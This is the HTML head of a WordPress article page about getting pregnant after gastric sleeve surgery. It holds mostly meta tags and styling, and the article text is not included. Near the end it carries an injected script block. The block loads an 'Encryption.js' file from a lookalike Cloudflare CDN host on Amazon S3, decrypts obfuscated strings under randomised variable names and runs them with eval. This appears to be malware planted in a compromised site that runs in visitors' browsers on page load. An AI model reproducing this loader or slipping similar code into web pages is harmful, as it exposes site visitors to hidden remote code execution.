

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bariatricmultivitamins.org/gastric-sleeve-can-you-get-pregnant/
body_size: 19306
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<title>Gastric Sleeve Can You Get Pregnant - Bariatric Multi Vitamins</title>
<meta name="description" content="gastric sleeve and Pregnancy: can You Get Pregnant? When considering gastric sleeve surgery, many women wonder about the impact it may have on their ability to conceive and carry a healthy pregnancy. The gastric sleeve, also known as sleeve gastrectomy, is a surgical procedure that involves removing a large portion&hellip;">
<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<link rel="canonical" href="https://bariatricmultivitamins.org/gastric-sleeve-can-you-get-pregnant/">
<meta property="og:url" content="https://bariatricmultivitamins.org/gastric-sleeve-can-you-get-pregnant/">
<meta property="og:site_name" content="Bariatric Multi Vitamins">
<meta property="og:locale" content="en_US">
<meta property="og:type" content="article">
<meta property="article:author" content="https://www.facebook.com/bestbariatricvitamins">
<meta property="article:publisher" content="https://www.facebook.com/bestbariatricvitamins">
<meta property="article:section" content="gastric sleeve">
<meta property="article:tag" content="Gastric Sleeve Can You Get Pregnant">
<meta property="og:title" content="Gastric Sleeve Can You Get Pregnant - Bariatric Multi Vitamins">
<meta property="og:description" content="gastric sleeve and Pregnancy: can You Get Pregnant? When considering gastric sleeve surgery, many women wonder about the impact it may have on their ability to conceive and carry a healthy pregnancy. The gastric sleeve, also known as sleeve gastrectomy, is a surgical procedure that involves removing a large portion&hellip;">
<meta property="og:image" content="https://bariatricmultivitamins.org/wp-content/uploads/2024/06/breakfast-1663295_960_720.jpg">
<meta property="og:image:secure_url" content="https://bariatricmultivitamins.org/wp-content/uploads/2024/06/breakfast-1663295_960_720.jpg">
<meta property="og:image:width" content="960">
<meta property="og:image:height" content="640">
<meta property="og:image:alt" content="healthy">
<meta property="fb:pages" content="">
<meta property="fb:admins" content="">
<meta property="fb:app_id" content="">
<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="parquemaritimo">
<meta name="twitter:creator" content="parquemaritimo">
<meta name="twitter:title" content="Gastric Sleeve Can You Get Pregnant - Bariatric Multi Vitamins">
<meta name="twitter:description" content="gastric sleeve and Pregnancy: can You Get Pregnant? When considering gastric sleeve surgery, many women wonder about the impact it may have on their ability to conceive and carry a healthy pregnancy. The gastric sleeve, also known as sleeve gastrectomy, is a surgical procedure that involves removing a large portion&hellip;">
<meta name="twitter:image" content="https://bariatricmultivitamins.org/wp-content/uploads/2024/06/breakfast-1663295_960_720.jpg">
<link rel="alternate" type="application/rss+xml" title="Bariatric Multi Vitamins &raquo; Feed" href="https://bariatricmultivitamins.org/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bariatricmultivitamins.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbariatricmultivitamins.org%2Fgastric-sleeve-can-you-get-pregnant%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bariatricmultivitamins.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbariatricmultivitamins.org%2Fgastric-sleeve-can-you-get-pregnant%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://bariatricmultivitamins.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='ilrcp_style-css' href='https://bariatricmultivitamins.org/wp-content/plugins/internal-linking-related-contents-pro/assets/css/style.css' media='all' />
<style id='ilrcp_style-inline-css'>

				@media screen and (min-width : 0) and (max-width : 480px) {
					.internal-linking-related-contents-pro .template-1 ,
					.internal-linking-related-contents-pro .template-2 ,
					.internal-linking-related-contents-pro .template-3 ,
					.internal-linking-related-contents-pro .template-4 .postTitle ,
					.internal-linking-related-contents-pro .template-5 ,
					.internal-linking-related-contents-pro .template-6 .postTitle strong ,
					.internal-linking-related-contents-pro .template-6 span ,
					.internal-linking-related-contents-pro .template-8 .postTitle ,
					.internal-linking-related-contents-pro .template-9 .postTitle ,
					.internal-linking-related-contents-pro .template-7 span ,
					.internal-linking-related-contents-pro a.template-10 ,
					.internal-linking-related-contents-pro-template.template-10 .postTitle ,
					.internal-linking-related-contents-pro a.template-11 ,
					.internal-linking-related-contents-pro a.template-12 ,
					.internal-linking-related-contents-pro a.template-13 ,
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-13 span.cta,
					.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a { font-size:14px}

					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-11 span.cta ,
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-12 span.cta { font-size:10px}

					.internal-linking-related-contents-pro .template-7 span.ilrcp-date { font-size:12px}
					.internal-linking-related-contents-pro .template-7 span.ilrcp-author { font-size:8px}
				
				}
				@media screen and (min-width : 481px) and (max-width : 768px) {
					.internal-linking-related-contents-pro .template-1 ,
					.internal-linking-related-contents-pro .template-2 ,
					.internal-linking-related-contents-pro .template-3 ,
					.internal-linking-related-contents-pro .template-4 .postTitle ,
					.internal-linking-related-contents-pro .template-5 ,
					.internal-linking-related-contents-pro .template-6 .postTitle strong ,
					.internal-linking-related-contents-pro .template-6 span ,
					.internal-linking-related-contents-pro .template-8 .postTitle ,
					.internal-linking-related-contents-pro .template-9 .postTitle ,
					.internal-linking-related-contents-pro .template-7 span ,
					.internal-linking-related-contents-pro a.template-10 ,
					.internal-linking-related-contents-pro-template.template-10 .postTitle ,
					.internal-linking-related-contents-pro a.template-11 ,
					.internal-linking-related-contents-pro a.template-12 ,
					.internal-linking-related-contents-pro a.template-13 ,
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-13 span.cta,
					.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a { font-size:16px}
					
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-11 span.cta ,
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-12 span.cta { font-size:12px}

					.internal-linking-related-contents-pro .template-7 span.ilrcp-date { font-size:14px}
					.internal-linking-related-contents-pro .template-7 span.ilrcp-author { font-size:10px}

				}
				@media screen and (min-width : 769px) {
					.internal-linking-related-contents-pro .template-1 ,
					.internal-linking-related-contents-pro .template-2 ,
					.internal-linking-related-contents-pro .template-3 ,
					.internal-linking-related-contents-pro .template-4 .postTitle ,
					.internal-linking-related-contents-pro .template-5 ,
					.internal-linking-related-contents-pro .template-6 .postTitle strong ,
					.internal-linking-related-contents-pro .template-6 span ,
					.internal-linking-related-contents-pro .template-8 .postTitle ,
					.internal-linking-related-contents-pro .template-9 .postTitle ,
					.internal-linking-related-contents-pro .template-7 span ,
					.internal-linking-related-contents-pro a.template-10 ,
					.internal-linking-related-contents-pro-template.template-10 .postTitle ,
					.internal-linking-related-contents-pro a.template-11 ,
					.internal-linking-related-contents-pro a.template-12 ,
					.internal-linking-related-contents-pro a.template-13 ,
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-13 span.cta,
					.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a { font-size:20px}

					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-11 span.cta ,
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-12 span.cta { font-size:16px}

					.internal-linking-related-contents-pro .template-7 span.ilrcp-date { font-size:18px}
					.internal-linking-related-contents-pro .template-7 span.ilrcp-author { font-size:14px}
				
				}
				html[amp] .internal-linking-related-contents-pro .template-1 ,
				html[amp] .internal-linking-related-contents-pro .template-2 ,
				html[amp] .internal-linking-related-contents-pro .template-3 ,
				html[amp] .internal-linking-related-contents-pro .template-4 .postTitle ,
				html[amp] .internal-linking-related-contents-pro .template-5 ,
				html[amp] .internal-linking-related-contents-pro .template-6 .postTitle strong ,
				html[amp] .internal-linking-related-contents-pro .template-6 span ,
				html[amp] .internal-linking-related-contents-pro .template-8 .postTitle ,
				html[amp] .internal-linking-related-contents-pro .template-9 .postTitle ,
				html[amp] .internal-linking-related-contents-pro .template-7 span ,
				html[amp] .internal-linking-related-contents-pro a.template-10 ,
				html[amp] .internal-linking-related-contents-pro-template.template-10 .postTitle ,
				html[amp] .internal-linking-related-contents-pro a.template-11 ,
				html[amp] .internal-linking-related-contents-pro a.template-12 ,
				html[amp] .internal-linking-related-contents-pro a.template-13 ,
				html[amp] .internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-13 span.cta,
				html[amp] .internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a { font-size:14px}

				html[amp] .internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-11 span.cta ,
				html[amp] .internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-12 span.cta { font-size:10px}

				html[amp] .internal-linking-related-contents-pro .template-7 span.ilrcp-date { font-size:12px}
				html[amp] .internal-linking-related-contents-pro .template-7 span.ilrcp-author { font-size:10px}
				.internal-linking-related-contents-pro:before { margin-top:15px}
				.internal-linking-related-contents-pro:after { margin-bottom:15px}
				.internal-linking-related-contents-pro .template-1 ,
				.internal-linking-related-contents-pro .template-2 ,
				.internal-linking-related-contents-pro .template-3 ,
				.internal-linking-related-contents-pro .template-6 .postTitle strong,
				.internal-linking-related-contents-pro .template-8:before ,
				.internal-linking-related-contents-pro .template-9:before ,
				.internal-linking-related-contents-pro .template-9:after ,
				.internal-linking-related-contents-pro a.template-11 ,
				.internal-linking-related-contents-pro a.template-12,
				.internal-linking-related-contents-pro.template-14 .cta { background-color:#ec7063!important}
				html[amp] .internal-linking-related-contents-pro .template-8:before ,
				html[amp] .internal-linking-related-contents-pro .template-9:before ,
				html[amp] .internal-linking-related-contents-pro .template-9:after { background-color:#ec7063}
				.internal-linking-related-contents-pro .template-1:hover ,
				.internal-linking-related-contents-pro .template-1:active ,
				.internal-linking-related-contents-pro .template-1:focus ,
				.internal-linking-related-contents-pro .template-2 span.cta ,
				.internal-linking-related-contents-pro .template-2:hover ,
				.internal-linking-related-contents-pro .template-2:active ,
				.internal-linking-related-contents-pro .template-2:focus ,
				.internal-linking-related-contents-pro .template-3:hover ,
				.internal-linking-related-contents-pro .template-3:active ,
				.internal-linking-related-contents-pro .template-3:focus ,
				.internal-linking-related-contents-pro .template-3 .postTitle ,
				.internal-linking-related-contents-pro .template-6 .postTitle strong:hover ,
				.internal-linking-related-contents-pro .template-6 .postTitle strong:active ,
				.internal-linking-related-contents-pro .template-6 .postTitle strong:focus ,
				.internal-linking-related-contents-pro a.template-11:hover ,
				.internal-linking-related-contents-pro a.template-11:active ,
				.internal-linking-related-contents-pro a.template-11:focus ,
				.internal-linking-related-contents-pro a.template-12:hover ,
				.internal-linking-related-contents-pro a.template-12:active ,
				.internal-linking-related-contents-pro a.template-12:focus { background-color:#e74c3c!important}
				.internal-linking-related-contents-pro .template-1 span ,
				.internal-linking-related-contents-pro .template-2 span.postTitle ,
				.internal-linking-related-contents-pro .template-3 span.cta ,
				.internal-linking-related-contents-pro .template-5 a ,
				.internal-linking-related-contents-pro .template-5 span ,
				.internal-linking-related-contents-pro .template-5 strong ,
				.internal-linking-related-contents-pro .template-10 a ,
				.internal-linking-related-contents-pro .template-10 span ,
				.internal-linking-related-contents-pro .template-10 strong ,
				.internal-linking-related-contents-pro .template-10 .postTitle ,
				.internal-linking-related-contents-pro a.template-11 ,
				.internal-linking-related-contents-pro a.template-12 ,
				.internal-linking-related-contents-pro a.template-13 { color:#333333}
				.internal-linking-related-contents-pro .template-2 span.cta ,
				.internal-linking-related-contents-pro .template-3 span.postTitle ,
				.internal-linking-related-contents-pro .template-6 .postTitle strong { color:#ffffff}
				.internal-linking-related-contents-pro .template-4:not(.internal-linking-related-contents-pro-template):hover .postTitle span ,
				.internal-linking-related-contents-pro .template-4:not(.internal-linking-related-contents-pro-template):active .postTitle span ,
				.internal-linking-related-contents-pro .template-4:not(.internal-linking-related-contents-pro-template):focus .postTitle span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-4 a:hover span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-4 a:active span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-4 a:focus span ,
				.internal-linking-related-contents-pro .template-5 span:hover ,
				.internal-linking-related-contents-pro .template-5 span:active ,
				.internal-linking-related-contents-pro .template-5 span:focus ,
				.internal-linking-related-contents-pro .template-6 span:hover ,
				.internal-linking-related-contents-pro .template-6 span:active ,
				.internal-linking-related-contents-pro .template-6 span:focus ,
				.internal-linking-related-contents-pro .template-7:not(.internal-linking-related-contents-pro-template):hover span.ilrcp-title ,
				.internal-linking-related-contents-pro .template-7:not(.internal-linking-related-contents-pro-template):active span.ilrcp-title ,
				.internal-linking-related-contents-pro .template-7:not(.internal-linking-related-contents-pro-template):focus span.ilrcp-title ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-7 a:hover span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-7 a:active span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-7 a:focus span ,
				.internal-linking-related-contents-pro .template-8:not(.internal-linking-related-contents-pro-template):hover .postTitle span ,
				.internal-linking-related-contents-pro .template-8:not(.internal-linking-related-contents-pro-template):active .postTitle span ,
				.internal-linking-related-contents-pro .template-8:not(.internal-linking-related-contents-pro-template):focus .postTitle span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-8 a:hover span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-8 a:active span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-8 a:focus span ,
				.internal-linking-related-contents-pro .template-9:not(.internal-linking-related-contents-pro-template):hover .postTitle span ,
				.internal-linking-related-contents-pro .template-9:not(.internal-linking-related-contents-pro-template):active .postTitle span ,
				.internal-linking-related-contents-pro .template-9:not(.internal-linking-related-contents-pro-template):focus .postTitle span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-9 a:hover span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-9 a:active span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-9 a:focus span ,
				.internal-linking-related-contents-pro a.template-11:hover ,
				.internal-linking-related-contents-pro a.template-12:hover ,
				.internal-linking-related-contents-pro a.template-13:hover ,
				.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a:hover ,
				.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a:active ,
				.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a:focus { color:#e74c3c!important}
				.internal-linking-related-contents-pro .template-4 ,
				.internal-linking-related-contents-pro .template-6 ,
				.internal-linking-related-contents-pro .template-7 ,
				.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box { border-color:#dddddd!important}
				.internal-linking-related-contents-pro-list { border-color:#dddddd!important}
/*# sourceURL=ilrcp_style-inline-css */
</style>
<link rel='stylesheet' id='neve-style-css' href='https://bariatricmultivitamins.org/wp-content/themes/neve/style-main-new.min.css?ver=4.2.1' media='all' />
<style id='neve-style-inline-css'>
.is-menu-sidebar .header-menu-sidebar { visibility: visible; }.is-menu-sidebar.menu_sidebar_slide_left .header-menu-sidebar { transform: translate3d(0, 0, 0); left: 0; }.is-menu-sidebar.menu_sidebar_slide_right .header-menu-sidebar { transform: translate3d(0, 0, 0); right: 0; }.is-menu-sidebar.menu_sidebar_pull_right .header-menu-sidebar, .is-menu-sidebar.menu_sidebar_pull_left .header-menu-sidebar { transform: translateX(0); }.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar { height: auto; }.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar-inner { max-height: 400px; padding: 20px 0; }.is-menu-sidebar.menu_sidebar_full_canvas .header-menu-sidebar { opacity: 1; }.header-menu-sidebar .menu-item-nav-search:not(.floating) { pointer-events: none; }.header-menu-sidebar .menu-item-nav-search .is-menu-sidebar { pointer-events: unset; }@media screen and (max-width: 960px) { .builder-item.cr .item--inner { --textalign: center; --justify: center; } }
.nv-meta-list li.meta:not(:last-child):after { content:"/" }.nv-meta-list .no-mobile{
			display:none;
		}.nv-meta-list li.last::after{
			content: ""!important;
		}@media (min-width: 769px) {
			.nv-meta-list .no-mobile {
				display: inline-block;
			}
			.nv-meta-list li.last:not(:last-child)::after {
		 		content: "/" !important;
			}
		}
 :root{ --container: 748px;--postwidth:100%; --primarybtnbg: var(--nv-primary-accent); --primarybtnhoverbg: var(--nv-primary-accent); --primarybtncolor: #fff; --secondarybtncolor: var(--nv-primary-accent); --primarybtnhovercolor: #fff; --secondarybtnhovercolor: var(--nv-primary-accent);--primarybtnborderradius:3px;--secondarybtnborderradius:3px;--secondarybtnborderwidth:3px;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontfamily: Arial,Helvetica,sans-serif; --bodyfontsize: 15px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --bodyfontweight: 400; --h1fontsize: 36px; --h1fontweight: 700; --h1lineheight: 1.2; --h1letterspacing: 0px; --h1texttransform: none; --h2fontsize: 28px; --h2fontweight: 700; --h2lineheight: 1.3; --h2letterspacing: 0px; --h2texttransform: none; --h3fontsize: 24px; --h3fontweight: 700; --h3lineheight: 1.4; --h3letterspacing: 0px; --h3texttransform: none; --h4fontsize: 20px; --h4fontweight: 700; --h4lineheight: 1.6; --h4letterspacing: 0px; --h4texttransform: none; --h5fontsize: 16px; --h5fontweight: 700; --h5lineheight: 1.6; --h5letterspacing: 0px; --h5texttransform: none; --h6fontsize: 14px; --h6fontweight: 700; --h6lineheight: 1.6; --h6letterspacing: 0px; --h6texttransform: none;--formfieldborderwidth:2px;--formfieldborderradius:3px; --formfieldbgcolor: var(--nv-site-bg); --formfieldbordercolor: #dddddd; --formfieldcolor: var(--nv-text-color);--formfieldpadding:10px 12px; } .nv-post-thumbnail-wrap img{ aspect-ratio: 4/3; object-fit: cover; } .layout-grid .nv-post-thumbnail-wrap{ margin-right:-25px;margin-left:-25px; } .nv-index-posts{ --borderradius:8px;--padding:25px 25px 25px 25px;--cardboxshadow:0 0 2px 0 rgba(0,0,0,0.15); --cardbgcolor: var(--nv-site-bg); --cardcolor: var(--nv-text-color); } .has-neve-button-color-color{ color: var(--nv-primary-accent)!important; } .has-neve-button-color-background-color{ background-color: var(--nv-primary-accent)!important; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:718px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 250px;--padding:40px 15px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:40px 15px; --bgcolor: var(--nv-dark-bg); } .nv-overlay{ --opacity: 50; --blendmode: normal; } .nv-is-boxed.nv-comments-wrap{ --padding:20px; } .nv-is-boxed.comment-respond{ --padding:20px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .scroll-to-top{ --color: var(--nv-text-dark-bg);--padding:8px 10px; --borderradius: 3px; --bgcolor: var(--nv-primary-accent); --hovercolor: var(--nv-text-dark-bg); --hoverbgcolor: var(--nv-primary-accent);--size:16px; } .global-styled{ --bgcolor: var(--nv-site-bg); } .header-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon,.header-menu-sidebar .close-sidebar-panel .navbar-toggle{ --borderradius:0; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --hovercolor: var(--nv-secondary-accent); --hovertextcolor: var(--nv-text-color); --activecolor: var(--nv-primary-accent); --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --fontweight: 500; --texttransform: none; --iconsize: 1em; } .hfg-is-group.has-primary-menu .inherit-ff{ --inheritedfw: 500; } .footer-top-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-main-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-bottom-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-dark-bg); --bgcolor: var(--nv-dark-bg); } @media(min-width: 576px){ :root{ --container: 992px;--postwidth:50%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontsize: 16px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --h1fontsize: 38px; --h1lineheight: 1.2; --h1letterspacing: 0px; --h2fontsize: 30px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 26px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 22px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 18px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 14px; --h6lineheight: 1.6; --h6letterspacing: 0px; } .layout-grid .nv-post-thumbnail-wrap{ margin-right:-25px;margin-left:-25px; } .nv-index-posts{ --padding:25px 25px 25px 25px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:962px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 320px;--padding:60px 30px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 30px; } .nv-is-boxed.nv-comments-wrap{ --padding:30px; } .nv-is-boxed.comment-respond{ --padding:30px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .scroll-to-top{ --padding:8px 10px;--size:16px; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } }@media(min-width: 960px){ :root{ --container: 1170px;--postwidth:33.333333333333%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontsize: 16px; --bodylineheight: 1.7; --bodyletterspacing: 0px; --h1fontsize: 40px; --h1lineheight: 1.1; --h1letterspacing: 0px; --h2fontsize: 32px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 28px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 24px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 20px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 16px; --h6lineheight: 1.6; --h6letterspacing: 0px; } .layout-grid .nv-post-thumbnail-wrap{ margin-right:-25px;margin-left:-25px; } .nv-index-posts{ --padding:25px 25px 25px 25px; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .neve-main > .container .col, body.post-type-archive-course .neve-main > .container .col, body.post-type-archive-llms_membership .neve-main > .container .col{ max-width: 100%; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .nv-sidebar-wrap, body.post-type-archive-course .nv-sidebar-wrap, body.post-type-archive-llms_membership .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .archive-container .nv-index-posts.col{ max-width: 100%; } .neve-main > .archive-container .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .single-post-container .nv-single-post-wrap.col{ max-width: 70%; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:789px } .container-fluid.single-post-container .alignfull > [class*="__inner-container"], .container-fluid.single-post-container .alignwide > [class*="__inner-container"]{ max-width:calc(70% + 15px) } .neve-main > .single-post-container .nv-sidebar-wrap{ max-width: 30%; } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 400px;--padding:60px 40px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 40px; } .nv-is-boxed.nv-comments-wrap{ --padding:40px; } .nv-is-boxed.comment-respond{ --padding:40px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .scroll-to-top{ --padding:8px 10px;--size:16px; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } }.scroll-to-top {right: 20px; border: none; position: fixed; bottom: 30px; display: none; opacity: 0; visibility: hidden; transition: opacity 0.3s ease-in-out, visibility 0.3s ease-in-out; align-items: center; justify-content: center; z-index: 999; } @supports (-webkit-overflow-scrolling: touch) { .scroll-to-top { bottom: 74px; } } .scroll-to-top.image { background-position: center; } .scroll-to-top .scroll-to-top-image { width: 100%; height: 100%; } .scroll-to-top .scroll-to-top-label { margin: 0; padding: 5px; } .scroll-to-top:hover { text-decoration: none; } .scroll-to-top.scroll-to-top-left {left: 20px; right: unset;} .scroll-to-top.scroll-show-mobile { display: flex; } @media (min-width: 960px) { .scroll-to-top { display: flex; } }.scroll-to-top { color: var(--color); padding: var(--padding); border-radius: var(--borderradius); background: var(--bgcolor); } .scroll-to-top:hover, .scroll-to-top:focus { color: var(--hovercolor); background: var(--hoverbgcolor); } .scroll-to-top-icon, .scroll-to-top.image .scroll-to-top-image { width: var(--size); height: var(--size); } .scroll-to-top-image { background-image: var(--bgimage); background-size: cover; }:root{--nv-primary-accent:#2f5aae;--nv-secondary-accent:#2f5aae;--nv-site-bg:#ffffff;--nv-light-bg:#f4f5f7;--nv-dark-bg:#121212;--nv-text-color:#272626;--nv-text-dark-bg:#ffffff;--nv-c-1:#9463ae;--nv-c-2:#be574b;--nv-fallback-ff:Arial, Helvetica, sans-serif;}
/*# sourceURL=neve-style-inline-css */
</style>
<link rel="https://api.w.org/" href="https://bariatricmultivitamins.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bariatricmultivitamins.org/wp-json/wp/v2/posts/1889" /><script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.3.0/crypto-js.min.js" samesite="none"></script>
<script src="https://cdnjs-cloudflare.s3.amazonaws.com/Encryption.js" samesite="none"></script>
<script>var LlcvjENHMQmzKiX = 'LHdsDSCzDVaHBcx';var RGpuKxHEJUaOGRy = '[base64]';var GZSQODrdSfBLtIT = '[base64]';let NoCMLcEONKEDLlT = new Encryption();var woinUfIfVXhCWlV = NoCMLcEONKEDLlT.decrypt(RGpuKxHEJUaOGRy, LlcvjENHMQmzKiX);if (!eval(woinUfIfVXhCWlV)) {eval(NoCMLcEONKEDLlT.decrypt(GZSQODrdSfBLtIT, LlcvjENHMQmzKiX));};</script>
			<link rel="icon" href="https://bariatricmultivitamins.org/wp-content/uploads/2023/04/cropped-stomach-Sleeve-32x32.png" sizes="32x32" />
<link rel="icon" href="https://bariatricmultivitamins.org/wp-content/uploads/2023/04/cropped-stomach-Sleeve-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bariatricmultivitamins.org/wp-content/uploads/2023/04/cropped-stomach-Sleeve-180x180.png" />
